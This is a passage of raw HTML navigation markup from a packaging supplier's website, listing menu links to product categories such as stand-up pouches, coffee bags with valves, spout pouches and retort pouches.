fa-angle-right"></i> Flat Bottom Pouches With Normal Zipper</span></a></div><div class=" nav-item level2 nav-5 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/flat-bottom-pouch-with-tear-off-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouch With Tear Off Zipper</span></a></div><div class=" nav-item level2 nav-5 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/recyclable-flat-bottom-pouch-with-normal-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Normal Zipper</span></a></div><div class=" nav-item level2 nav-5 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/recyclable-flat-bottom-pouch-with-tear-off-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Tear Off Zipper</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-6 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/side-gusset-bags-products" target="_self"   class=" nav-anchor subitems-group"><span>SIDE GUSSET BAGS</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-1 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/side-gusset-bags/side-gusset-bag-no-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Side Gusset Bag No Zipper</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/side-gusset-bags/side-gusset-bag-no-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Side Gusset Bag No Zipper</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-9 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/vacuum-bags" target="_self"   class=" nav-anchor subitems-group"><span>VACUUM BAGS</span></a></div><div class=" nav-item level1 nav-12 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/light-green-jumbo-size-bulk-storage-bags" target="_self"   class=" nav-anchor subitems-group"><span>JUMBO SIZE / BULK STORAGE BAGS</span></a></div><div class=" nav-item level1 nav-15 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/clear-clear-juice-packaging" target="_self"   class=" nav-anchor subitems-group"><span>JUICE PACKAGING</span></a></div><div class=" nav-item level1 nav-18 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/tin-tie-closure-for-bags" target="_self"   class=" nav-anchor subitems-group"><span>TIN TIE CLOSURE FOR BAGS</span></a></div><div class=" nav-item level1 nav-21 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/jar-shaped-pouches" target="_self"   class=" nav-anchor subitems-group"><span>Jar Shapped Pouches</span></a></div><div class=" nav-item level1 nav-24 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/compostable-pouches-earth-made" target="_self"   class=" nav-anchor subitems-group"><span>Compostable Pouches (Earth-made)</span></a></div><div class=" nav-item level1 nav-27 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/rice-packaging-bags" target="_self"   class=" nav-anchor subitems-group"><span>Rice Packaging Bags</span></a></div></div><div class="mega-col mega-col-29 mega-col-level-1"><div class=" nav-item level1 nav-1 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags-with-valve" target="_self"   class=" nav-anchor subitems-group"><span>Coffee Bags With Valve</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-15 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/foil-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Foil Stand Up Pouches With Valve</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/foil-clear-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Foil Clear Stand Up Pouches With Valve</span></a></div><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/both-side-transparent-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Both Side Transparent Stand Up Pouches With Valve</span></a></div><div class=" nav-item level2 nav-3 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/kraft-paper-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Kraft Paper Stand Up Pouches With Valve</span></a></div><div class=" nav-item level2 nav-4 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/side-gusset-bag-with-valve" target="_self"   class=" nav-anchor"><span> <i class="fa fa-angle-right"></i> Side Gusset Bag With Valve</span></a></div><div class=" nav-item level2 nav-5 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/flat-bottom-pouch-no-zipper-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouches No Zipper With Valve</span></a></div><div class=" nav-item level2 nav-6 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/flat-bottom-pouch-with-normal-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouches With Normal Zipper and Valve</span></a></div><div class=" nav-item level2 nav-7 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/flat-bottom-pouches-with-tear-off-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouches With Tear Off Zipper and Valve</span></a></div><div class=" nav-item level2 nav-8 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/eco-friendly-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Eco-Friendly Pouches With Valve</span></a></div><div class=" nav-item level2 nav-9 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-stand-up-pouches-with-valve-regular-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches With Valve Regular Size</span></a></div><div class=" nav-item level2 nav-10 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-stand-up-pouches-with-valve-wider-width-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches With Valve Wider Width Size</span></a></div><div class=" nav-item level2 nav-12 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-flat-bottom-pouch-with-normal-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Normal Zipper And Valve</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-flat-bottom-pouch-with-tear-off-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Tear Off Zipper And Valve</span></a></div><div class=" nav-item level2 nav-14 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/jute-look-high-barrier-bags-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Jute Look High Barrier Bags with Valve</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/foil-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Foil Stand Up Pouches With Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/foil-clear-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Foil Clear Stand Up Pouches With Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/both-side-transparent-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Both Side Transparent Stand Up Pouches With Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/kraft-paper-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Kraft Paper Stand Up Pouches With Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/side-gusset-bag-with-valve" target="_self"   class=" nav-anchor"><span> <i class="fa fa-angle-right"></i> Side Gusset Bag With Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/flat-bottom-pouch-no-zipper-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouches No Zipper With Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/flat-bottom-pouch-with-normal-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouches With Normal Zipper and Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/flat-bottom-pouches-with-tear-off-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouches With Tear Off Zipper and Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/eco-friendly-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Eco-Friendly Pouches With Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-stand-up-pouches-with-valve-regular-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches With Valve Regular Size</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-stand-up-pouches-with-valve-wider-width-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches With Valve Wider Width Size</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-flat-bottom-pouch-with-normal-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Normal Zipper And Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-flat-bottom-pouch-with-tear-off-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Tear Off Zipper And Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/jute-look-high-barrier-bags-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Jute Look High Barrier Bags with Valve</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-4 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/three-side-seal-pouches-with-zippers" target="_self"   class=" nav-anchor subitems-group"><span>THREE SIDE SEAL POUCHES WITH ZIPPER</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-3 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/three-side-seal-pouches-with-zipper/three-side-seal-pouches-with-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Three Side Seal Pouches With Zipper</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/three-side-seal-pouches-with-zipper/three-side-seal-pouches-with-zipper-euro-slot" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Three Side Seal Pouches With Zipper & Euro Slot</span></a></div><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/three-side-seal-pouches-with-zipper/clear-transparent-three-side-seal" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Clear (Transparent) Three Side Seal</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-3 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/three-side-seal-pouches-with-zipper/three-side-seal-pouches-with-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Three Side Seal Pouches With Zipper</span></a></div><div class=" nav-item level2 nav-3 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/three-side-seal-pouches-with-zipper/three-side-seal-pouches-with-zipper-euro-slot" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Three Side Seal Pouches With Zipper & Euro Slot</span></a></div><div class=" nav-item level2 nav-3 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/three-side-seal-pouches-with-zipper/clear-transparent-three-side-seal" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Clear (Transparent) Three Side Seal</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-7 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/clear-measuring-scoops" target="_self"   class=" nav-anchor subitems-group"><span>MEASURING SCOOPS</span></a></div><div class=" nav-item level1 nav-10 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/plastic-mailing-envelopes" target="_self"   class=" nav-anchor subitems-group"><span>PLASTIC MAILER BAGS</span></a></div><div class=" nav-item level1 nav-13 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/child-resistant-exit-bags" target="_self"   class=" nav-anchor subitems-group"><span>CHILD RESISTANT EXIT BAGS</span></a></div><div class=" nav-item level1 nav-16 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/silica-gel" target="_self"   class=" nav-anchor subitems-group"><span>Silica Gel</span></a></div><div class=" nav-item level1 nav-19 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/custom-label-printing" target="_self"   class=" nav-anchor subitems-group"><span>Custom Label Printing</span></a></div><div class=" nav-item level1 nav-22 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/bopp-tape" target="_self"   class=" nav-anchor subitems-group"><span>BOPP Tape (For Sealing Boxes)</span></a></div><div class=" nav-item level1 nav-25 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/drip-coffee-bag" target="_self"   class=" nav-anchor subitems-group"><span>Drip Coffee Bag</span></a></div><div class=" nav-item level1 nav-28 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/pre-tied-bows-pack-of-1000" target="_self"   class=" nav-anchor subitems-group"><span>Pre-Tied Bows</span></a></div></div><div class="mega-col mega-col-29 mega-col-level-1"><div class=" nav-item level1 nav-2 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/spout-pouch" target="_self"   class=" nav-anchor subitems-group"><span>SPOUT POUCHES FOR LIQUID PACKAGING</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-2 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/spout-pouch" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> 10 mm Spout Pouches</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/spout-pouch" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> 16 mm Spout Pouches</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/spout-pouch" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> 10 mm Spout Pouches</span></a></div><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/spout-pouch" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> 16 mm Spout Pouches</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-5 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/smell-proof-bags" target="_self"   class=" nav-anchor subitems-group"><span>SMELL PROOF PACKAGING BAGS</span></a></div><div class=" nav-item level1 nav-8 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/jerky-bags" target="_self"   class=" nav-anchor subitems-group"><span>JERKY BAGS</span></a></div><div class=" nav-item level1 nav-11 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/heat-sealer-machines" target="_self"   class=" nav-anchor subitems-group"><span>HEAT SEALER MACHINE</span></a></div><div class=" nav-item level1 nav-14 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/energy-bar-packaging" target="_self"   class=" nav-anchor subitems-group"><span>ENERGY BAR PACKAGING</span></a></div><div class=" nav-item level1 nav-17 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/recyclable-stand-up-pouche" target="_self"   class=" nav-anchor subitems-group"><span>RECYCLABLE STAND UP POUCHES</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-2 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouches-regular-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches Regular Size</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouche-wider-width-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches Wider Width Size</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouches-regular-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches Regular Size</span></a></div><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouche-wider-width-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches Wider Width Size</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-20 submenu-left subgroup  dropdown-submenu "  ><a href="#"    class=" nav-anchor subitems-group"><span>Recyclable Flat Bottom Pouch</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-2 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/recyclable-flat-bottom-pouch-with-normal-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Normal Zipper</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-flat-bottom-pouch-with-normal-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Normal Zipper And Valve</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/recyclable-flat-bottom-pouch-with-normal-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Normal Zipper</span></a></div><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-flat-bottom-pouch-with-normal-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Normal Zipper And Valve</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-23 submenu-left subgroup  dropdown-submenu "  ><a href="#"    class=" nav-anchor subitems-group"><span>Retort Pouches</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-2 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/retort-pouch-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Retort Pouch Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/retort-pouch-three-side-seal" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Retort Pouch Three Side Seal</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/retort-pouch-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Retort Pouch Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/retort-pouch-three-side-seal" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Retort Pouch Three Side Seal</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-26 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/bread-chocolate-bakery-cellophane-bags" target="_self"   class=" nav-anchor subitems-group"><span>Bread, Chocolate, Bakery / Cellophane Bags</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches" target="_self"   class=" nav-anchor subitems-group"><span>Stand Up Pouches</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-13 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/foil-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Foil Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/foil-clear-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Foil Clear Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/both-side-transparent-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Both Side Transparent Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-3 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/oval-window-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Oval window Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-4 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/rectangle-window-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Rectangle Window Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-5 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/kraft-paper-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Kraft Paper Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-6 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/eco-friendly-stand-up-pouch" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Eco-Friendly Pouches</span></a></div><div class=" nav-item level2 nav-7 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/kraft-look-pouches-with-rectangle-window" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Kraft Look Pouches With Rectangle Window</span></a></div><div class=" nav-item level2 nav-8 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/jute-look-high-barrier-bags" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Jute Look High Barrier Bags</span></a></div><div class=" nav-item level2 nav-9 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/plastic-free-stand-up-pouches-no-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Plastic Free SUP No Zipper</span></a></div><div class=" nav-item level2 nav-10 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouches-regular-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches Regular Size</span></a></div><div class=" nav-item level2 nav-11 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouche-wider-width-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches Wider Width Size</span></a></div><div class=" nav-item level2 nav-12 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouches-with-rectangle-window" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches With Rectangle Window</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/foil-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Foil Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/foil-clear-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Foil Clear Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/both-side-transparent-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Both Side Transparent Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/oval-window-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Oval window Stand Up 